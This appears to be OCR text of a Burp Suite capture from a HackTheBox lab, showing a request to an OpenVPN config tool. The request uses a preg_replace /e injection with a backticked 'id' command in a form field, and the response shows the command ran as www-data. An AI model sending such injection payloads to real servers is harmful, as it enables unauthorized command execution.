 Send Cancel < ▼ > ▼ Target: ht
Request
Raw Params Headers Hex
1 POST /tools.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://admin-portal.europacorp.htb/tools.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1296
10 Connection: close
11 Cookie: PHPSESSID=dpi5j05b49ecbq25gj7ihgh9s5
12 Upgrade-Insecure-Requests: 1
13
14 pattern=/vtun0/e&ipaddress=`id`&text="openvpn": {
15 "vtun0": {
16 "local-address": {
17 "10.10.10.1": "''"
18 },
19 "local-port": "1337",
20 "mode": "site-to-site",
21 "openvpn-option": [
Response
Raw Headers Hex Render
345 <!-- /.col-lg-12 -->
346 </div>
347 <!-- /.row -->
348 <div class="row">
349 <div class="panel panel-default">
350 <div class="panel-heading">
351 <i class="fa fa-file-text fa-fw">
</i>
OpenVPN Config Generator
352 </div>
353 <!-- /.panel-heading -->
354 <div class="panel-body">
355 <p>
"openvpn": {<br />
356 "uid=33(www-data) gid=33(www-data) groups=33(www-data)<br />
357 ": {<br />
358 "local-address": {<br />
359 "10.10.10.1": "''"<br />
360 },<br />
361 "local-port": "1337",<br />
362 "mode": "site-to-site",<br />